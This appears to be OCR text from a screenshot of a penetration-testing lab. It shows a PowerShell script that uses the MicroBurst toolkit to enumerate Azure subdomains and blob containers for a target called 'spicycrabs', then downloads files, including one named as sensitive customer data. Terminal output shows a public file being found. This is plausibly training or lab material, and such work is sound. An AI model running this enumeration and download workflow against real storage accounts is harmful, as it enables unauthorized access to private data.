 File Edit Selection View Go Run Terminal Help
pentestvm-kpfwwff6gwgla.uksouth.cloudapp.azure.com
azureip
azpip.py
Settings
{} settings.json
Untitled-1
4 cd $env:HOMEPATH
5 git clone https://github.com/NetSPI/MicroBurst.git
6 cd MicroBurst
7 Import-Module .\MicroBurst.psm1
8
9 # Enumerate Services using MicroBurst
10 Invoke-EnumerateAzureSubDomains -Base spicycrabs
11
12 # Look for Public Blob containers and Objects
13 Invoke-EnumerateAzureBlobs -Base spicycrabs
14
15 Invoke-WebRequest -Uri "https://spicycrabs.blob.core.windows.net/private/sensitive_customer_private_information.csv" -OutFile "README.txt"
16 Invoke-WebRequest -Uri "https://spicycrabs.blob.core.windows.net/public/README.md" -OutFile "credentials.txt"
17
2
2
master* 0↓ 1↑ 1 0 Ln 13, Col 1 (43 selected) Spaces: 4 UTF-8 CRLF Plain Text
Administrator: Windows PowerShell
PS C:\Users\pentestadmin\MicroBurst>
PS C:\Users\pentestadmin\MicroBurst> Invoke-EnumerateAzureBlobs -Base spicycrabs
Enumerating Containers for spicycrabs.blob.core.windows.net Storage Account
Progress..
Public File Available: https://spicycrabs.blob.core.windows.net/public/README.md